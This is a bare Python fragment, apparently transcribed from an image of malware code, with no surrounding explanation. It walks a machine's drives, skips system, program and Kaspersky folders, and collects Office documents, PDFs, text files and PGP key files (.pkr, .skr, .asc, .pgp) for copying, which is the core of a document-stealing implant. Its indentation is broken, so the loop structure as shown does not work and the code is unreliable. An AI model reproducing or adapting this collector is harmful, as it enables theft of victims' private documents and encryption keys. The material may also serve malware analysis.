 for ptr in gk:
    def find_oldest_file(dirname=ptr):
        global vv6, af
        for dirpath, dirs, files in os.walk(dirname):
            if ptr + "Program Files" in dirpath:
                pass
            elif ptr + "Program Files (x86)" in dirpath:
                pass
            elif ptr + "ProgramData" in dirpath:
                pass
            elif ptr + "Windows" in dirpath:
                pass
            elif ptr + "WINDOWS" in dirpath:
                pass
            elif ptr + "AppData" in dirpath:
                pass
            elif ptr + "Python27" in dirpath:
                pass
            elif ptr + "USOEnable" in dirpath:
                pass
            elif ptr + "All Users" in dirpath:
                pass
            elif ptr + "PerfLogs" in dirpath:
                pass
            elif ptr + "Intel" in dirpath:
                pass
            elif ptr + "Kaspersky" in dirpath:
                pass
            elif ptr + "usb_driver" in dirpath:
                pass
            elif ptr + "$GetCurrent" in dirpath:
                pass
for filename in files:
    file_path = os.path.join(dirpath, filename)
    try:
        (shortname, vv6) = os.path.splitext(filename)
    except:
        pass
    try:
        if vv6 == ".doc":
            af()    # copy file to HDD folder
        elif vv6 == ".docx":
            af()
        elif vv6 == ".xlsx":
            af()
        elif vv6 == ".xls":
            af()
        elif vv6 == ".ppt":
            af()
        elif vv6 == ".pptx":
            af()
        elif vv6 == ".pdf":
            af()
        elif vv6 == ".pkr":
            af()
        elif vv6 == ".skr":
            af()
        elif vv6 == ".asc":
            af()
        elif vv6 == ".pgp":
            af()
        elif vv6 == ".txt":
            af()
    except:
        pass